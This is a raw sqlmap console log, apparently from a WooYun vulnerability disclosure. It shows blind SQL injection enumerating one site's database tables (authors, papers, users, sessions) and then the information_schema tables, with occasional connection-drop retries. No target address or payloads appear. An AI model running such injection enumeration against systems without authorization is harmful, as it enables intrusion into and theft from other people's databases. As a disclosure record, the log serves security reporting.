 F:\渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[18:35:35] [INFO] retrieved: cf_author
[18:35:49] [INFO] retrieved: cf_cicf_config
[18:36:15] [INFO] retrieved: cf_mail_templates
[18:36:48] [INFO] retrieved: cf_paperclass
[18:37:11] [INFO] retrieved: cf_papers
[18:37:18] [INFO] retrieved: cf_proje
[18:37:27] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent', sqlmap is going to retry the request
cts
[18:37:36] [INFO] retrieved: cf_reg
[18:37:44] [INFO] retrieved: cf_region
[18:37:54] [INFO] retrieved: cf_richeng
[18:38:09] [INFO] retrieved: cf_sessions
[18:38:31] [INFO] retrieved: cf_sessions_data
[18:38:47] [INFO] retrieved: cf_status
[18:39:01] [INFO] retrieved: cf_user_group
[18:39:24] [INFO] retrieved: classification
[18:39:55] [INFO] retrieved: paperclass
[18:40:18] [INFO] retrieved: reg
[18:40:26] [INFO] retrieved: reg_bak
[18:40:37] [INFO] retrieved: region
[18:40:46] [INFO] retrieved: sessioninfo
[18:41:11] [INFO] retrieved: user
[18:41:23] [INFO] retrieved: user_type
[18:41:36] [INFO] fetching number of tables for database 'information_schema'
[18:41:36] [INFO] retrieved: 37
[18:41:42] [INFO] retrieved: CHARACTER_SET
[18:42:12] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent', sqlmap is going to retry the request
S
[18:42:16] [INFO] retrieved: COLLATIONS
[18:42:45] [INFO] retrieved: COLLATION_CHARACTER_SET_APPLICABILITY
[18:43:50] [INFO] retrieved: COLUMNS
[18:44:01] [INFO] retrieved: COLUMN_PRIVILEGES
[18:44:30] [INFO] retrieved: ENGINES
[18:44:55] [INFO] retrieved: EVENTS
[18:45:08] [INFO] retrieved: FILES
[18:45:21] [INFO] retrieved: GLOBAL_STATUS
[18:45:50] [INFO] retrieved: GLOBAL_VARIABLES
[18:46:13] [INFO] retrieved: KEY_COLUMN_USAGE
[18:46:48] [INFO] retrieved: PARAM
www.wooyun.org